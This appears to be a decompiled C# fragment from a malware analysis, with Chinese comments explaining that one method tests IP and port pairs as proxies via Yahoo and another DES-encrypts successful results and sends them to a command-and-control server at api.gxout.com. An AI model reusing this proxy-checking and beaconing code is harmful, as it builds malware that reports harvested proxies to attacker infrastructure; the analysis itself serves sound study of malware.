 public static bool smethod_13(string string_0, int int_0)
{
bool result = false;
将IP和端口作为代理访问Yahoo，以此来测试是否为代理服务器
try
{
CookieContainer cookieContainer = new CookieContainer();
WebProxy iwebProxy_ = new WebProxy(string_0, int_0);
string text = "http://m.search.yahoo.com/";
if (Class2.smethod_40(Class3.smethod_37(Class3.WebLog_Http(text, 30000, text, Class3.Class4.string_0, ref cookieContainer, iwebProxy_)),
"Yahoo"))
{
result = true;
}
}
catch
{
}
return result;
}
private static void smethod_11(string string_1)
{
try
如果访问成功则发送到C&C服务器上
{
string str = Class8.DesEncode(string_1, "20110520");
Class3.HTTP_CONNECT("http://api.gxout.com/proxy/google.aspx?" + str);
}
catch
{
}
}